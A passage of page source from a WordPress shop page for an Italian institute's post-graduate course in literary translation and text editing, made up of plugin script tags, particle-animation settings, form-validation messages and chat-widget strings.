"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"6af2bce11d","eael_register_nonce":"c503c359d1","eael_lostpassword_nonce":"5e5ca3bacf","eael_resetpassword_nonce":"8f677a19a6"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-25519.js?ver=1708945537" id="eael-25519-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"e53f1cd0a9"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/en\/product\/post-graduate-course-in-literary-translation-and-text-editing?nocache=1769910749","restNonce":"1f1e1bdfab","hoverActionTimeout":"400","addedPostCSS":[45959]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.js?ver=1708945537" id="eael-12780-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"de25eba221","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/en\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/en\/cart","checkout_page_url":"https:\/\/www.icotea.it\/en\/checkout","fragments_nonce":"5e41077044"}},"facebook_sdk":{"lang":"en_US","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"669d7e2e22"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5195,"title":"Post-graduate%20course%20in%20Literary%20translation%20and%20texts%20editing%20-%20ICOTEA","excerpt":"This training in \"Literary translation and editing of the texts \"offers a specific preparation for the translation of literary texts from different languages in Italian. From poetry to narrative, from theatre to nonfiction.","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2021\/07\/Master-traduzione-letteraria-ed-editing-dei-testi.jpg"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"134217728","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<div id='mm-cookie-app' data-language='en' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"7ca60340a5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/post-graduate-course-in-literary-translation-and-text-editing","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"6af2bce11d","eael_register_nonce":"c503c359d1","eael_lostpassword_nonce":"5e5ca3bacf","eael_resetpassword_nonce":"8f677a19a6"}</script><script id="eael-inline-js">document.querySelectorAll("a[href='#vantaggi-aggiuntivi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-7']")[0].click();
  });
  
  document.querySelectorAll("a[href='#tab_prodotto']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-4']")[0].click();
  });
  
  document.querySelectorAll("a[href='#piano-studi']")[0].addEventListener('click', function() {
		document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].scrollIntoView();
    document.querySelectorAll("a[href='#tab-custom-tab-6']")[0].click();
  });;</script><!-- screets Chat -->
    <script>
      window.screetsxi = {
        appid: "63eb721e5794af6a977d5f42.nw1",
        str: {"header.title": "Contact {siteName}",
"header.hiUser": "Hello {name}",
"header.askUs": "Ask our team",
"header.replyTime": " We typically reply in {time}",
"topic.sel": "Select a topic",
"act.chatNow": "Chat now",
"act.endNow": "End chat",
"act.ok": "Okay",
"act.noThx": "No thanks",
"act.ntfMe": "Notify me",
"act.sendMsg": "Send message",
"chat.cno": "Case number",
"chat.new": "New chat",
"chat.newMsg": "{name} sent you a message",
"chat.waitingHeader": "We'll connect you to an advisor.",
"chat.connectedHeader": "You're connected with {opName}.",
"chat.online": "Available",
"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
